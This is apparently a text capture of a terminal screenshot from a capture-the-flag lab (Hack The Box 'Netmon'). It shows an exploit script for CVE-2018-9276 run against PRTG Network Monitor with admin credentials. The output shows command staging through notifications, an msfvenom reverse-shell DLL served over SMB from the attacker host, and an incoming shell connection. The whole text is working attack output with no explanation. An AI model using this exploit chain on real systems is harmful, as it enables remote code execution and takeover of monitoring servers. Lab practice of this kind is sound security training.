 /home/a/Desk/H/N/exploits/CVE-2018-9276 on main !1 took 26s ✘ 1 ./exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.21 --lport 443 --user prtgadmin --password P
rTg@dmin2019
[+] [PRTG/18.1.37.13946] is Vulnerable!

[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2018]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2018] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.21 LPORT=443 OUTPUT=/tmp/tnuzhdgv.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/aimhoff/Desktop/HTB/Netmon/exploits/CVE-2018-9276/./exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/home/aimhoff/Desktop/HTB/Netmon/exploits/CVE-2018-9276/./exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.21\EUCWVPXF]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2019] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.

[+] Listening on [10.10.14.21:443 for the reverse shell!]
retrying local 0.0.0.0:443 : Address already in use
retrying local 0.0.0.0:443 : Address already in use
[*] Incoming connection (10.10.10.152,52245)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa